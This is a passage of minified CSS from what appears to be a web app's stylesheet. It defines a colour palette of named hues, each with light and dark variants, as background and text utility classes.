#aebcc4;--w-blue-grey-dark3-color: #44545c;--w-blue-grey-light4-color: #c4cfd4;--w-blue-grey-dark4-color: #36444a;--w-blue-grey-light5-color: #dae1e4;--w-blue-grey-dark5-color: #293338;--w-blue-grey-light6-color: #f0f3f4;--w-blue-grey-dark6-color: #1c2226;--grey: #848484;--w-grey-light1-color: #979797;--w-grey-dark1-color: #747474;--w-grey-light2-color: #aaaaaa;--w-grey-dark2-color: #646464;--w-grey-light3-color: #bdbdbd;--w-grey-dark3-color: #555555;--w-grey-light4-color: #d1d1d1;--w-grey-dark4-color: #454545;--w-grey-light5-color: #e4e4e4;--w-grey-dark5-color: #353535;--w-grey-light6-color: #f7f7f7;--w-grey-dark6-color: #252525}.w-app .bootstrap-area .pink--bg{background-color:#e91e63}.w-app .bootstrap-area .pink{color:#e91e63}.w-app .bootstrap-area .pink-light1--bg{background-color:#ee5085}.w-app .bootstrap-area .pink-light1{color:#ee5085}.w-app .bootstrap-area .pink-dark1--bg{background-color:#d31555}.w-app .bootstrap-area .pink-dark1{color:#d31555}.w-app .bootstrap-area .pink-light2--bg{background-color:#f16f9b}.w-app .bootstrap-area .pink-light2{color:#f16f9b}.w-app .bootstrap-area .pink-dark2--bg{background-color:#b6124a}.w-app .bootstrap-area .pink-dark2{color:#b6124a}.w-app .bootstrap-area .pink-light3--bg{background-color:#f48eb1}.w-app .bootstrap-area .pink-light3{color:#f48eb1}.w-app .bootstrap-area .pink-dark3--bg{background-color:#990f3e}.w-app .bootstrap-area .pink-dark3{color:#990f3e}.w-app .bootstrap-area .pink-light4--bg{background-color:#f7adc6}.w-app .bootstrap-area .pink-light4{color:#f7adc6}.w-app .bootstrap-area .pink-dark4--bg{background-color:#7c0c32}.w-app .bootstrap-area .pink-dark4{color:#7c0c32}.w-app .bootstrap-area .pink-light5--bg{background-color:#faccdc}.w-app .bootstrap-area .pink-light5{color:#faccdc}.w-app .bootstrap-area .pink-dark5--bg{background-color:#600927}.w-app .bootstrap-area .pink-dark5{color:#600927}.w-app .bootstrap-area .pink-light6--bg{background-color:#fdebf1}.w-app .bootstrap-area .pink-light6{color:#fdebf1}.w-app .bootstrap-area .pink-dark6--bg{background-color:#43071b}.w-app .bootstrap-area .pink-dark6{color:#43071b}.w-app .bootstrap-area .purple--bg{background-color:#a741b9}.w-app .bootstrap-area .purple{color:#a741b9}.w-app .bootstrap-area .purple-light1--bg{background-color:#c277cf}.w-app .bootstrap-area .purple-light1{color:#c277cf}.w-app .bootstrap-area .purple-dark1--bg{background-color:#9239a2}.w-app .bootstrap-area .purple-dark1{color:#9239a2}.w-app .bootstrap-area .purple-light2--bg{background-color:#cd90d8}.w-app .bootstrap-area .purple-light2{color:#cd90d8}.w-app .bootstrap-area .purple-dark2--bg{background-color:#7d318a}.w-app .bootstrap-area .purple-dark2{color:#7d318a}.w-app .bootstrap-area .purple-light3--bg{background-color:#d8a8e1}.w-app .bootstrap-area .purple-light3{color:#d8a8e1}.w-app .bootstrap-area .purple-dark3--bg{background-color:#682873}.w-app .bootstrap-area .purple-dark3{color:#682873}.w-app .bootstrap-area .purple-light4--bg{background-color:#e3c1e9}.w-app .bootstrap-area .purple-light4{color:#e3c1e9}.w-app .bootstrap-area .purple-dark4--bg{background-color:#53205b}.w-app .bootstrap-area .purple-dark4{color:#53205b}.w-app .bootstrap-area .purple-light5--bg{background-color:#eed9f2}.w-app .bootstrap-area .purple-light5{color:#eed9f2}.w-app .bootstrap-area .purple-dark5--bg{background-color:#3d1844}.w-app .bootstrap-area .purple-dark5{color:#3d1844}.w-app .bootstrap-area .purple-light6--bg{background-color:#f9f2fa}.w-app .bootstrap-area .purple-light6{color:#f9f2fa}.w-app .bootstrap-area .purple-dark6--bg{background-color:#28102d}.w-app .bootstrap-area .purple-dark6{color:#28102d}.w-app .bootstrap-area .deep-purple--bg{background-color:#673ab7}.w-app .bootstrap-area .deep-purple{color:#673ab7}.w-app .bootstrap-area .deep-purple-light1--bg{background-color:#7c52c8}.w-app .bootstrap-area .deep-purple-light1{color:#7c52c8}.w-app .bootstrap-area .deep-purple-dark1--bg{background-color:#5b33a1}.w-app .bootstrap-area .deep-purple-dark1{color:#5b33a1}.w-app .bootstrap-area .deep-purple-light2--bg{background-color:#9471d2}.w-app .bootstrap-area .deep-purple-light2{color:#9471d2}.w-app .bootstrap-area .deep-purple-dark2--bg{background-color:#4e2c8b}.w-app .bootstrap-area .deep-purple-dark2{color:#4e2c8b}.w-app .bootstrap-area .deep-purple-light3--bg{background-color:#ab90dc}.w-app .bootstrap-area .deep-purple-light3{color:#ab90dc}.w-app .bootstrap-area .deep-purple-dark3--bg{background-color:#422575}.w-app .bootstrap-area .deep-purple-dark3{color:#422575}.w-app .bootstrap-area .deep-purple-light4--bg{background-color:#c2afe6}.w-app .bootstrap-area .deep-purple-light4{color:#c2afe6}.w-app .bootstrap-area .deep-purple-dark4--bg{background-color:#351e5f}.w-app .bootstrap-area .deep-purple-dark4{color:#351e5f}.w-app .bootstrap-area .deep-purple-light5--bg{background-color:#daceef}.w-app .bootstrap-area .deep-purple-light5{color:#daceef}.w-app .bootstrap-area .deep-purple-dark5--bg{background-color:#291749}.w-app .bootstrap-area .deep-purple-dark5{color:#291749}.w-app .bootstrap-area .deep-purple-light6--bg{background-color:#f1edf9}.w-app .bootstrap-area .deep-purple-light6{color:#f1edf9}.w-app .bootstrap-area .deep-purple-dark6--bg{background-color:#1c1033}.w-app .bootstrap-area .deep-purple-dark6{color:#1c1033}.w-app .bootstrap-area .indigo--bg{background-color:#3f51b5}.w-app .bootstrap-area .indigo{color:#3f51b5}.w-app .bootstrap-area .indigo-light1--bg{background-color:#5869c5}.w-app .bootstrap-area .indigo-light1{color:#5869c5}.w-app .bootstrap-area .indigo-dark1--bg{background-color:#37479f}.w-app .bootstrap-area .indigo-dark1{color:#37479f}.w-app .bootstrap-area .indigo-light2--bg{background-color:#7684cf}.w-app .bootstrap-area .indigo-light2{color:#7684cf}.w-app .bootstrap-area .indigo-dark2--bg{background-color:#303e8a}.w-app .bootstrap-area .indigo-dark2{color:#303e8a}.w-app .bootstrap-area .indigo-light3--bg{background-color:#949fda}.w-app .bootstrap-area .indigo-light3{color:#949fda}.w-app .bootstrap-area .indigo-dark3--bg{background-color:#283474}.w-app .bootstrap-area .indigo-dark3{color:#283474}.w-app .bootstrap-area .indigo-light4--bg{background-color:#b3bae4}.w-app .bootstrap-area .indigo-light4{color:#b3bae4}.w-app .bootstrap-area .indigo-dark4--bg{background-color:#212a5f}.w-app .bootstrap-area .indigo-dark4{color:#212a5f}.w-app .bootstrap-area .indigo-light5--bg{background-color:#d1d6ef}.w-app .bootstrap-area .indigo-light5{color:#d1d6ef}.w-app .bootstrap-area .indigo-dark5--bg{background-color:#192149}.w-app .bootstrap-area .indigo-dark5{color:#192149}.w-app .bootstrap-area .indigo-light6--bg{background-color:#eff1fa}.w-app .bootstrap-area .indigo-light6{color:#eff1fa}.w-app .bootstrap-area .indigo-dark6--bg{background-color:#121734}.w-app .bootstrap-area .indigo-dark6{color:#121734}.w-app .bootstrap-area .blue--bg{background-color:#2196f3}.w-app .bootstrap-area .blue{color:#2196f3}.w-app .bootstrap-area .blue-light1--bg{background-color:#42a6f5}.w-app .bootstrap-area .blue-light1{color:#42a6f5}.w-app .bootstrap-area .blue-dark1--bg{background-color:#0c85e5}.w-app .bootstrap-area .blue-dark1{color:#0c85e5}.w-app .bootstrap-area .blue-light2--bg{background-color:#63b5f7}.w-app .bootstrap-area .blue-light2{color:#63b5f7}.w-app .bootstrap-area .blue-dark2--bg{background-color:#0b72c4}.w-app .bootstrap-area .blue-dark2{color:#0b72c4}.w-app .bootstrap-area .blue-light3--bg{background-color:#84c5f8}.w-app .bootstrap-area .blue-light3{color:#84c5f8}.w-app .bootstrap-area .blue-dark3--bg{background-color:#095fa3}.w-app .bootstrap-area .blue-dark3{color:#095fa3}.w-app .bootstrap-area .blue-light4--bg{background-color:#a5d4fa}.w-app .bootstrap-area .blue-light4{color:#a5d4fa}.w-app .bootstrap-area .blue-dark4--bg{background-color:#074c82}.w-app .bootstrap-area .blue-dark4{color:#074c82}.w-app .bootstrap-area .blue-light5--bg{background-color:#c6e4fc}.w-app .bootstrap-area .blue-light5{color:#c6e4fc}.w-app .bootstrap-area .blue-dark5--bg{background-color:#053961}.w-app .bootstrap-area .blue-dark5{color:#053961}.w-app .bootstrap-area .blue-light6--bg{background-color:#e6f3fe}.w-app .bootstrap-area .blue-light6{color:#e6f3fe}.w-app .bootstrap-area .blue-dark6--bg{background-color:#032540}.w-app .bootstrap-area .blue-dark6{color:#032540}.w-app .bootstrap-area .light-blue--bg{background-color:#03a9f4}.w-app .bootstrap-area .light-blue{color:#03a9f4}.w-app .bootstrap-area .light-blue-light1--bg{background-color:#22b9fc}.w-app .bootstrap-area .light-blue-light1{color:#22b9fc}.w-app .bootstrap-area .light-blue-dark1--bg{background-color:#0393d5}.w-app .bootstrap-area .light-blue-dark1{color:#0393d5}.w-app .bootstrap-area .light-blue-light2--bg{background-color:#4ac5fd}.w-app .bootstrap-area .light-blue-light2{color:#4ac5fd}.w-app .bootstrap-area .light-blue-dark2--bg{background-color:#027eb6}.w-app .bootstrap-area .light-blue-dark2{color:#027eb6}.w-app .bootstrap-area .light-blue-light3--bg{background-color:#71d2fd}.w-app .bootstrap-area .light-blue-light3{color:#71d2fd}.w-app .bootstrap-area .light-blue-dark3--bg{background-color:#026896}.w-app .bootstrap-area .light-blue-dark3{color:#026896}.w-app .bootstrap-area .light-blue-light4--bg{background-color:#98defe}.w-app .bootstrap-area .light-blue-light4{color:#98defe}.w-app .bootstrap-area .light-blue-dark4--bg{background-color:#015277}.w-app .bootstrap-area .light-blue-dark4{color:#015277}.w-app .bootstrap-area .light-blue-light5--bg{background-color:#c0ebfe}.w-app .bootstrap-area .light-blue-light5{color:#c0ebfe}.w-app .bootstrap-area .light-blue-dark5--bg{background-color:#013d58}.w-app .bootstrap-area .light-blue-dark5{color:#013d58}.w-app .bootstrap-area .light-blue-light6--bg{background-color:#e7f7ff}.w-app .bootstrap-area .light-blue-light6{color:#e7f7ff}.w-app .bootstrap-area .light-blue-dark6--bg{background-color:#012739}.w-app .bootstrap-area .light-blue-dark6{color:#012739}.w-app .bootstrap-area .cyan--bg{background-color:#04cbe5}.w-app .bootstrap-area .cyan{color:#04cbe5}.w-app .bootstrap-area .cyan-light1--bg{background-color:#04d8f4}.w-app .bootstrap-area .cyan-light1{color:#04d8f4}.w-app .bootstrap-area .cyan-dark1--bg{background-color:#04b2c8}.w-app .bootstrap-area .cyan-dark1{color:#04b2c8}.w-app .bootstrap-area .cyan-light2--bg{background-color:#2ce3fb}.w-app .bootstrap-area .cyan-light2{color:#2ce3fb}.w-app .bootstrap-area .cyan-dark2--bg{background-color:#0398ac}.w-app .bootstrap-area .cyan-dark2{color:#0398ac}.w-app .bootstrap-area .cyan-light3--bg{background-color:#5ceafc}.w-app .bootstrap-area .cyan-light3{color:#5ceafc}.w-app .bootstrap-area .cyan-dark3--bg{background-color:#037f8f}.w-app .bootstrap-area .cyan-dark3{color:#037f8f}.w-app .bootstrap-area .cyan-light4--bg{background-color:#8bf0fd}.w-app .bootstrap-area .cyan-light4{color:#8bf0fd}.w-app .bootstrap-area .cyan-dark4--bg{background-color:#026673}.w-app .bootstrap-area .cyan-dark4{color:#026673}.w-app .bootstrap-area .cyan-light5--bg{background-color:#baf6fe}.w-app .bootstrap-area .cyan-light5{color:#baf6fe}.w-app .bootstrap-area .cyan-dark5--bg{background-color:#024c56}.w-app .bootstrap-area .cyan-dark5{color:#024c56}.w-app .bootstrap-area .cyan-light6--bg{background-color:#e9fcff}.w-app .bootstrap-area .cyan-light6{color:#e9fcff}.w-app .bootstrap-area .cyan-dark6--bg{background-color:#01333a}.w-app .bootstrap-area .cyan-dark6{color:#01333a}.w-app .bootstrap-area .teal--bg{background-color:#1db3a8}.w-app .bootstrap-area .teal{color:#1db3a8}.w-app .bootstrap-area .teal-light1--bg{background-color:#20c7bb}.w-app .bootstrap-area .teal-light1{color:#20c7bb}.w-app .bootstrap-area .teal-dark1--bg{background-color:#199b92}.w-app .bootstrap-area .teal-dark1{color:#199b92}.w-app .bootstrap-area .teal-light2--bg{background-color:#39dfd3}.w-app .bootstrap-area .teal-light2{color:#39dfd3}.w-app .bootstrap-area .teal-dark2--bg{background-color:#15847c}.w-app .bootstrap-area .teal-dark2{color:#15847c}.w-app .bootstrap-area .teal-light3--bg{background-color:#64e6dc}.w-app .bootstrap-area .teal-light3{color:#64e6dc}.w-app .bootstrap-area .teal-dark3--bg{background-color:#116c65}.w-app .bootstrap-area .teal-dark3{color:#116c65}.w-app .bootstrap-area .teal-light4--bg{background-color:#8eede6}.w-app .bootstrap-area .teal-light4{color:#8eede6}.w-app .bootstrap-area .teal-dark4--bg{background-color:#0e544f}.w-app .bootstrap-area .teal-dark4{color:#0e544f}.w-app .bootstrap-area .teal-light5--bg{background-color:#b8f3ef}.w-app .bootstrap-area .teal-light5{color:#b8f3ef}.w-app .bootstrap-area .teal-dark5--bg{background-color:#0a3c39}.w-app .bootstrap-area .teal-dark5{color:#0a3c39}.w-app .bootstrap-area .teal-light6--bg{background-color:#e2faf9}.w-app .bootstrap-area .teal-light6{color:#e2faf9}.w-app .bootstrap-area .teal-dark6--bg{background-color:#062523}.w-app .bootstrap-area .teal-dark6{color:#062523}.w-app .bootstrap-area .green--bg{background-color:#4caf50}.w-app .bootstrap-area .green{color:#4caf50}.w-app .bootstrap-area .green-light1--bg{background-color:#65bc69}.w-app .bootstrap-area .green-light1{color:#65bc69}.w-app .bootstrap-area .green-dark1--bg{background-color:#439b47}.w-app .bootstrap-area .green-dark1{color:#439b47}.w-app .bootstrap-area .green-light2--bg{background-color:#80c883}.w-app .bootstrap-area .green-light2{color:#80c883}.w-app .bootstrap-area .green-dark2--bg{background-color:#3a863d}.w-app .bootstrap-area .green-dark2{color:#3a863d}.w-app .bootstrap-area .green-light3--bg{background-color:#9bd49e}.w-app .bootstrap-area .green-light3{color:#9bd49e}.w-app .bootstrap-area .green-dark3--bg{background-color:#327234}.w-app .bootstrap-area .green-dark3{color:#327234}.w-app .bootstrap-area .green-light4--bg{background-color:#b7e0b8}.w-app .bootstrap-area .green-light4{color:#b7e0b8}.w-app .bootstrap-area .green-dark4--bg{background-color:#295e2b}.w-app .bootstrap-area .green-dark4{color:#295e2b}.w-app .bootstrap-area .green-light5--bg{background-color:#d2ebd3}.w-app .bootstrap-area .green-light5{color:#d2ebd3}.w-app .bootstrap-area .green-dark5--bg{background-color:#204a22}.w-app .bootstrap-area .green-dark5{color:#204a22}.w-app .bootstrap-area .green-light6--bg{background-color:#edf7ed}.w-app .bootstrap-area .green-light6{color:#edf7ed}.w-app .bootstrap-area .green-dark6--bg{background-color:#173518}.w-app .bootstrap-area .green-dark6{color:#173518}.w-app .bootstrap-area .light-green--bg{background-color:#90d73f}.w-app .bootstrap-area .light-green{color:#90d73f}.w-app .bootstrap-area .light-green-light1--bg{background-color:#abe16d}.w-app .bootstrap-area .light-green-light1{color:#abe16d}.w-app .bootstrap-area .light-green-dark1--bg{background-color:#80cc2a}.w-app .bootstrap-area .light-green-dark1{color:#80cc2a}.w-app .bootstrap-area .light-green-light2--bg{background-color:#b9e687}.w-app .bootstrap-area .light-green-light2{color:#b9e687}.w-app .bootstrap-area .light-green-dark2--bg{background-color:#70b225}.w-app .bootstrap-area .light-green-dark2{color:#70b225}.w-app .bootstrap-area .light-green-light3--bg{background-color:#c8eba0}.w-app .bootstrap-area .light-green-light3{color:#c8eba0}.w-app .bootstrap-area .light-green-dark3--bg{background-color:#609820}.w-app .bootstrap-area .light-green-dark3{color:#609820}.w-app .bootstrap-area .light-green-light4--bg{background-color:#d7f1b9}.w-app .bootstrap-area .light-green-light4{color:#d7f1b9}.w-app .bootstrap-area .light-green-dark4--bg{background-color:#4f7d1a}.w-app .bootstrap-area .light-green-dark4{color:#4f7d1a}.w-app .bootstrap-area .light-green-light5--bg{background-color:#e5f6d3}.w-app .bootstrap-area .light-green-light5{color:#e5f6d3}.w-app .bootstrap-area .light-green-dark5--bg{background-color:#3f6315}.w-app .bootstrap-area .light-green-dark5{color:#3f6315}.w-app .bootstrap-area .light-green-light6--bg{background-color:#f4fbec}.w-app .bootstrap-area .light-green-light6{color:#f4fbec}.w-app .bootstrap-area .light-green-dark6--bg{background-color:#2e490f}.w-app .bootstrap-area .light-green-dark6{color:#2e490f}.w-app .bootstrap-area .lime--bg{background-color:#cee029}.w-app .bootstrap-area .lime{color:#cee029}.w-app .bootstrap-area .lime-light1--bg{background-color:#dae85f}.w-app .bootstrap-area .lime-light1{color:#dae85f}.w-app .bootstrap-area .lime-dark1--bg{background-color:#bbcc1e}.w-app .bootstrap-area .lime-dark1{color:#bbcc1e}.w-app .bootstrap-area .lime-light2--bg{background-color:#e1ec7b}.w-app .bootstrap-area .lime-light2{color:#e1ec7b}.w-app .bootstrap-area .lime-dark2--bg{background-color:#a1b01a}.w-app .bootstrap-area .lime-dark2{color:#a1b01a}.w-app .bootstrap-area .lime-light3--bg{background-color:#e7f097}.w-app .bootstrap-area .lime-light3{color:#e7f097}.w-app .bootstrap-area .lime-dark3--bg{background-color:#889516}.w-app .bootstrap-area .lime-dark3{color:#889516}.w-app .bootstrap-area .lime-light4--bg{background-color:#edf4b2}.w-app .bootstrap-area .lime-light4{color:#edf4b2}.w-app .bootstrap-area .lime-dark4--bg{background-color:#6f7912}.w-app .bootstrap-area .lime-dark4{color:#6f7912}.w-app .bootstrap-area .lime-light5--bg{background-color:#f4f8ce}.w-app .bootstrap-area .lime-light5{color:#f4f8ce}.w-app .bootstrap-area .lime-dark5--bg{background-color:#565d0e}.w-app .bootstrap-area .lime-dark5{color:#565d0e}.w-app .bootstrap-area .lime-light6--bg{background-color:#fafce9}.w-app .bootstrap-area .lime-light6{color:#fafce9}.w-app .bootstrap-area .lime-dark6--bg{background-color:#3c420a}.w-app .bootstrap-area .lime-dark6{color:#3c420a}.w-app .bootstrap-area .yellow--bg{background-color:#ffe70f}.w-app .bootstrap-area .yellow{color:#ffe70f}.w-app .bootstrap-area .yellow-light1--bg{background-color:#ffee54}.w-app .bootstrap-area .yellow-light1{color:#ffee54}.w-app .bootstrap-area .yellow-dark1--bg{background-color:#eed700}.w-app .bootstrap-area .yellow-dark1{color:#eed700}.w-app .bootstrap-area .yellow-light2--bg{background-color:#fff170}.w-app .bootstrap-area .yellow-light2{color:#fff170}.w-app .bootstrap-area .yellow-dark2--bg{background-color:#cfba00}.w-app .bootstrap-area .yellow-dark2{color:#cfba00}.w-app .bootstrap-area .yellow-light3--bg{background-color:#fff38c}.w-app .bootstrap-area .yellow-light3{color:#fff38c}.w-app .bootstrap-area .yellow-dark3--bg{background-color:#af9e00}.w-app .bootstrap-area .yellow-dark3{color:#af9e00}.w-app .bootstrap-area .yellow-light4--bg{background-color:#fff6a8}.w-app .bootstrap-area .yellow-light4{color:#fff6a8}.w-app .bootstrap-area .yellow-dark4--bg{background-color:#908100}.w-app .bootstrap-area .yellow-dark4{color:#908100}.w-app .bootstrap-area .yellow-light5--bg{background-color:#fff9c4}.w-app .bootstrap-area .yellow-light5{color:#fff9c4}.w-app .bootstrap-area .yellow-dark5--bg{background-color:#706500}.w-app .bootstrap-area .yellow-dark5{color:#706500}.w-app .bootstrap-area .yellow-light6--bg{background-color:#fffce0}.w-app .bootstrap-area .yellow-light6{color:#fffce0}.w-app .bootstrap-area .yellow-dark6--bg{background-color:#504800}.w-app .bootstrap-area .yellow-dark6{color:#504800}.w-app .bootstrap-area .amber--bg{background-color:#ffc107}.w-app .bootstrap-area .amber{color:#ffc107}.w-app .bootstrap-area .amber-light1--bg{background-color:#ffcb2d}.w-app .bootstrap-area .amber-light1{color:#ffcb2d}.w-app .bootstrap-area .amber-dark1--bg{background-color:#e6ad00}.w-app .bootstrap-area .amber-dark1{color:#e6ad00}.w-app .bootstrap-area .amber-light2--bg{background-color:#ffd454}.w-app .bootstrap-area .amber-light2{color:#ffd454}.w-app .bootstrap-area .amber-dark2--bg{background-color:#c79500}.w-app .bootstrap-area .amber-dark2{color:#c79500}.w-app .bootstrap-area .amber-light3--bg{background-color:#ffde7a}.w-app .bootstrap-area .amber-light3{color:#ffde7a}.w-app .bootstrap-area .amber-dark3--bg{background-color:#a77d00}.w-app .bootstrap-area .amber-dark3{color:#a77d00}.w-app .bootstrap-area .amber-light4--bg{background-color:#ffe7a0}.w-app .bootstrap-area .amber-light4{color:#ffe7a0}.w-app .bootstrap-area .amber-dark4--bg{background-color:#860}.w-app .bootstrap-area .amber-dark4{color:#860}.w-app .bootstrap-area .amber-light5--bg{background-color:#fff1c6}.w-app .bootstrap-area .amber-light5{color:#fff1c6}.w-app .bootstrap-area .amber-dark5--bg{background-color:#684e00}.w-app .bootstrap-area .amber-dark5{color:#684e00}.w-app .bootstrap-area .amber-light6--bg{background-color:#fffaed}.w-app .bootstrap-area .amber-light6{color:#fffaed}.w-app .bootstrap-area .amber-dark6--bg{background-color:#483600}.w-app .bootstrap-area .amber-dark6{color:#483600}.w-app .bootstrap-area .orange--bg{background-color:#ff9800}.w-app .bootstrap-area .orange{color:#ff9800}.w-app .bootstrap-area .orange-light1--bg{background-color:#ffa726}.w-app .bootstrap-area .orange-light1{color:#ffa726}.w-app .bootstrap-area .orange-dark1--bg{background-color:#df8500}.w-app .bootstrap-area .orange-dark1{color:#df8500}.w-app .bootstrap-area .orange-light2--bg{background-color:#ffb74d}.w-app .bootstrap-area .orange-light2{color:#ffb74d}.w-app .bootstrap-area .orange-dark2--bg{background-color:#c07200}.w-app .bootstrap-area .orange-dark2{color:#c07200}.w-app .bootstrap-area .orange-light3--bg{background-color:#ffc673}.w-app .bootstrap-area .orange-light3{color:#ffc673}.w-app .bootstrap-area .orange-dark3--bg{background-color:#a05f00}.w-app .bootstrap-area .orange-dark3{color:#a05f00}.w-app .bootstrap-area .orange-light4--bg{background-color:#ffd699}.w-app .bootstrap-area .orange-light4{color:#ffd699}.w-app .bootstrap-area .orange-dark4--bg{background-color:#814d00}.w-app .bootstrap-area .orange-dark4{color:#814d00}.w-app .bootstrap-area .orange-light5--bg{background-color:#ffe5bf}.w-app .bootstrap-area .orange-light5{color:#ffe5bf}.w-app .bootstrap-area .orange-dark5--bg{background-color:#613a00}.w-app .bootstrap-area .orange-dark5{color:#613a00}.w-app .bootstrap-area .orange-light6--bg{background-color:#fff5e6}.w-app .bootstrap-area .orange-light6{color:#fff5e6}.w-app .bootstrap-area .orange-dark6--bg{background-color:#412700}.w-app .bootstrap-area .orange-dark6{color:#412700}.w-app .bootstrap-area .deep-orange--bg{background-color:#ff6825}.w-app .bootstrap-area .deep-orange{color:#ff6825}.w-app .bootstrap-area .deep-orange-light1--bg{background-color:#ff7f46}.w-app .bootstrap-area .deep-orange-light1{color:#ff7f46}.w-app .bootstrap-area .deep-orange-dark1--bg{background-color:#ff5205}.w-app .bootstrap-area .deep-orange-dark1{color:#ff5205}.w-app .bootstrap-area .deep-orange-light2--bg{background-color:#ff9566}.w-app .bootstrap-area .deep-orange-light2{color:#ff9566}.w-app .bootstrap-area .deep-orange-dark2--bg{background-color:#e54600}.w-app .bootstrap-area .deep-orange-dark2{color:#e54600}.w-app .bootstrap-area .deep-orange-light3--bg{background-color:#ffac87}.w-app .bootstrap-area .deep-orange-light3{color:#ffac87}.w-app .bootstrap-area .deep-orange-dark3--bg{background-color:#c53d00}.w-app .bootstrap-area .deep-orange-dark3{color:#c53d00}.w-app .bootstrap-area .deep-orange-light4--bg{background-color:#ffc2a8}.w-app .bootstrap-area .deep-orange-light4{color:#ffc2a8}.w-app .bootstrap-area .deep-orange-dark4--bg{background-color:#a63300}.w-app .bootstrap-area .deep-orange-dark4{color:#a63300}.w-app .bootstrap-area .deep-orange-light5--bg{background-color:#ffd9c8}.w-app .bootstrap-area .deep-orange-light5{color:#ffd9c8}.w-app .bootstrap-area .deep-orange-dark5--bg{background-color:#862900}.w-app .bootstrap-area .deep-orange-dark5{color:#862900}.w-app .bootstrap-area .deep-orange-light6--bg{background-color:#fff0e9}.w-app .bootstrap-area .deep-orange-light6{color:#fff0e9}.w-app .bootstrap-area .deep-orange-dark6--bg{background-color:#661f00}.w-app .bootstrap-area .deep-orange-dark6{color:#661f00}.w-app .bootstrap-area .red--bg{background-color:#fa3317}.w-app .bootstrap-area .red{color:#fa3317}.w-app .bootstrap-area .red-light1--bg{background-color:#fb543c}.w-app .bootstrap-area .red-light1{color:#fb543c}.w-app .bootstrap-area .red-dark1--bg{background-color:#ec2205}.w-app .bootstrap-area .red-dark1{color:#ec2205}.w-app .bootstrap-area .red-light2--bg{background-color:#fc705d}.w-app .bootstrap-area .red-light2{color:#fc705d}.w-app .bootstrap-area .red-dark2--bg{background-color:#cd1d04}.w-app .bootstrap-area .red-dark2{color:#cd1d04}.w-app .bootstrap-area .red-light3--bg{background-color:#fc8d7d}.w-app .bootstrap-area .red-light3{color:#fc8d7d}.w-app .bootstrap-area .red-dark3--bg{background-color:#ae1904}.w-app .bootstrap-area .red-dark3{color:#ae1904}.w-app .bootstrap-area .red-light4--bg{background-color:#fdaa9e}.w-app .bootstrap-area .red-light4{color:#fdaa9e}.w-app .bootstrap-area .red-dark4--bg{background-color:#8f1403}.w-app .bootstrap-area .red-dark4{color:#8f1403}.w-app .bootstrap-area .red-light5--bg{background-color:#fec6be}.w-app .bootstrap-area .red-light5{color:#fec6be}.w-app .bootstrap-area .red-dark5--bg{background-color:#701002}.w-app .bootstrap-area .red-dark5{color:#701002}.w-app .bootstrap-area .red-light6--bg{background-color:#fee3df}.w-app .bootstrap-area .red-light6{color:#fee3df}.w-app .bootstrap-area .red-dark6--bg{background-color:#520c02}.w-app .bootstrap-area .red-dark6{color:#520c02}.w-app .bootstrap-area .brown--bg{background-color:#845848}.w-app .bootstrap-area .brown{color:#845848}.w-app .bootstrap-area .brown-light1--bg{background-color:#a16b58}.w-app .bootstrap-area .brown-light1{color:#a16b58}.w-app .bootstrap-area .brown-dark1--bg{background-color:#744d3f}.w-app .bootstrap-area .brown-dark1{color:#744d3f}.w-app .bootstrap-area .brown-light2--bg{background-color:#b38473}.w-app .bootstrap-area .brown-light2{color:#b38473}.w-app .bootstrap-area .brown-dark2--bg{background-color:#634236}.w-app .bootstrap-area .brown-dark2{color:#634236}.w-app .bootstrap-area .brown-light3--bg{background-color:#c39e90}.w-app .bootstrap-area .brown-light3{color:#c39e90}.w-app .bootstrap-area .brown-dark3--bg{background-color:#53372d}.w-app .bootstrap-area .brown-dark3{color:#53372d}.w-app .bootstrap-area .brown-light4--bg{background-color:#d2b7ad}.w-app .bootstrap-area .brown-light4{color:#d2b7ad}.w-app .bootstrap-area .brown-dark4--bg{background-color:#422c24}.w-app .bootstrap-area .brown-dark4{color:#422c24}.w-app .bootstrap-area .brown-light5--bg{background-color:#e2d1ca}.w-app .bootstrap-area .brown-light5{color:#e2d1ca}.w-app .bootstrap-area .brown-dark5--bg{background-color:#32211b}.w-app .bootstrap-area .brown-dark5{color:#32211b}.w-app .bootstrap-area .brown-light6--bg{background-color:#f2eae7}.w-app .bootstrap-area .brown-light6{color:#f2eae7}.w-app .bootstrap-area .brown-dark6--bg{background-color:#211612}.w-app .bootstrap-area .brown-dark6{color:#211612}.w-app .bootstrap-area .blue-grey--bg{background-color:#6c8693}.w-app .bootstrap-area .blue-grey{color:#6c8693}.w-app .bootstrap-area .blue-grey-light1--bg{background-color:#8298a3}.w-app .bootstrap-area .blue-grey-light1{color:#8298a3}.w-app .bootstrap-area .blue-grey-dark1--bg{background-color:#5f7581}.w-app .bootstrap-area .blue-grey-dark1{color:#5f7581}.w-app .bootstrap-area .blue-grey-light2--bg{background-color:#98aab3}.w-app .bootstrap-area .blue-grey-light2{color:#98aab3}.w-app .bootstrap-area .blue-grey-dark2--bg{background-color:#51656f}.w-app .bootstrap-area .blue-grey-dark2{color:#51656f}.w-app .bootstrap-area .blue-grey-light3--bg{background-color:#aebcc4}.w-app .bootstrap-area .blue-grey-light3{color:#aebcc4}.w-app .bootstrap-area .blue-grey-dark3--bg{background-color:#44545c}.w-app .bootstrap-area .blue-grey-dark3{color:#44545c}.w-app .bootstrap-area .blue-grey-light4--bg{background-color:#c4cfd4}.w-app .bootstrap-area .blue-grey-light4{color:#c4cfd4}.w-app .bootstrap-area .blue-grey-dark4--bg{background-color:#36444a}.w-app .bootstrap-area .blue-grey-dark4{color:#36444a}.w-app .bootstrap-area .blue-grey-light5--bg{background-color:#dae1e4}.w-app .bootstrap-area .blue-grey-light5{color:#dae1e4}.w-app .bootstrap-area .blue-grey-dark5--bg{background-color:#293338}.w-app .bootstrap-area .blue-grey-dark5{color:#293338}.w-app .bootstrap-area .blue-grey-light6--bg{background-color:#f0f3f4}.w-app .bootstrap-area .blue-grey-light6{color:#f0f3f4}.w-app .bootstrap-area .blue-grey-dark6--bg{background-color:#1c2226}.w-app .bootstrap-area .blue-grey-dark6{color:#1c2226}.w-app .bootstrap-area .grey--bg{background-color:#848484}.w-app .bootstrap-area .grey{color:#848484}.w-app .bootstrap-area .grey-light1--bg{background-color:#979797}.w-app .bootstrap-area .grey-light1{color:#979797}.w-app .bootstrap-area .grey-dark1--bg{background-color:#747474}.w-app .bootstrap-area .grey-dark1{color:#747474}.w-app .bootstrap-area .grey-light2--bg{background-color:#aaa}.w-app .bootstrap-area .grey-light2{color:#aaa}.w-app .bootstrap-area .grey-dark2--bg{background-color:#646464}.w-app .bootstrap-area .grey-dark2{color:#646464}.w-app .bootstrap-area .grey-light3--bg{background-color:#bdbdbd}.w-app .bootstrap-area 